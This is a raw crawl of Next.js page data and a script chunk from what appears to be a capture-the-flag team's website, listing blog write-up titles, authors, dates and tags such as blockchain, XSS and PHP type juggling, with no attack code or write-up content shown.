w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/sonic-jailbreak-hackathon","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Sonic Jailbreak Hackathon"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","solidity"]}]}]]}]]}]}]}]]}]}]}],["$","li","bi0sctf-2025/blockchains",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-06-14T00:00:00.000Z","children":"June 14, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","snwo",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","alt":"snwo","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/snwo","className":"text-foreground hover:underline","children":"snwo"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/bi0sctf-2025/blockchains","className":"text-foreground","children":"bi0sCTF 2025 â€“ Blockchain Challenges"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/bi0sctf-2025","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","bi0sCTF 2025"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Solidity"]}]}]]}]]}]}]}]]}]}]}],["$","li","sasctf-2025-quals/bubble-tea-diaries",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"May 31, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","beluga",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","alt":"Beluga","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/beluga","className":"text-foreground hover:underline","children":"Beluga"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sasctf-2025-quals/bubble-tea-diaries","className":"text-foreground","children":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Lb",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Lb",null,{"href":"/tags/xss","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","XSS"]}]}]]}]]}]}]}]]}]}]}],["$","li","sasctf-2025-quals/it-sova",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"May 31, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","yanhu",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","alt":"Y4nhu1","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/yanhu","className":"text-foreground hover:underline","children":"Y4nhu1"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sasctf-2025-quals/it-sova","className":"text-foreground","children":"SASCTF 2025 Quals â€“ it Sova"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/evm","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","EVM"]}]}]]}]]}]}]}]]}]}]}]]]}]]}],["$","div",null,{"className":"flex justify-end text-base font-medium leading-6","children":["$","$Lb",null,{"href":"/blog","className":"text-primary","aria-label":"all posts","children":"All Posts â†’"}]}]]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/type-juggling?_rsc=1y8ef
body_size: 3456
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","type-juggling","d"],{"children":["__PAGE__?{\"tag\":\"type-juggling\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Type juggling | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/type-juggling"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/type-juggling/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Type juggling | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI type-juggling tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/type-juggling"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Type juggling | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI type-juggling tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","type-juggling","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":["blueset"]}}],"title":"Type juggling"}],null],"segment":"__PAGE__?{\"tag\":\"type-juggling\"}"},"styles":[]}],"segment":["tag","type-juggling","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/blog/%5B...slug%5D/page-88b39bbdc1ce2d46.js
body_size: 507
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[797],{32429:function(e,t,n){Promise.resolve().then(n.t.bind(n,46685,23)),Promise.resolve().then(n.bind(n,62529)),Promise.resolve().then(n.t.bind(n,63222,23)),Promise.resolve().then(n.bind(n,73994)),Promise.resolve().then(n.bind(n,64488)),Promise.resolve().then(n.bind(n,5449)),Promise.resolve().then(n.bind(n,36647)),Promise.resolve().then(n.bind(n,40473)),Promise.resolve().then(n.bind(n,44114)),Promise.resolve().then(n.bind(n,12630)),Promise.resolve().then(n.t.bind(n,79255,23)),Promise.resolve().then(n.t.bind(n,65982,23)),Promise.resolve().then(n.t.bind(n,9736,23)),Promise.resolve().then(n.t.bind(n,86828,23)),Promise.resolve().then(n.t.bind(n,40447,23)),Promise.resolve().then(n.t.bind(n,69976,23)),Promise.resolve().then(n.t.bind(n,88522,23)),Promise.resolve().then(n.t.bind(n,76432,23)),Promise.resolve().then(n.t.bind(n,84538,23)),Promise.resolve().then(n.t.bind(n,33062,23)),Promise.resolve().then(n.t.bind(n,19907,23)),Promise.resolve().then(n.t.bind(n,73003,23)),Promise.resolve().then(n.t.bind(n,60186,23)),Promise.resolve().then(n.t.bind(n,58629,23)),Promise.resolve().then(n.t.bind(n,71292,23)),Promise.resolve().then(n.t.bind(n,89864,23)),Promise.resolve().then(n.t.bind(n,56898,23)),Promise.resolve().then(n.t.bind(n,73245,23)),Promise.resolve().then(n.t.bind(n,7428,23))},44114:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var o=n(57437),i=n(25823),s=n(2265),r=n(49103),l=n.n(r);function 